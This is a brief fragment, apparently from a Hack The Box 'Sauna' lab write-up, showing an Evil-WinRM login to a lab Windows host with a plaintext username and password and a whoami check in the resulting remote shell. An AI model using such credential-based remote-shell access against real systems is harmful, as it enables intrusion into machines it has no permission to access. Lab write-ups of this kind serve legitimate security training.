 alb0z@parrot:/hackthebox/Sauna # evil-winrm -i 10.10.10.175 -u FSmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith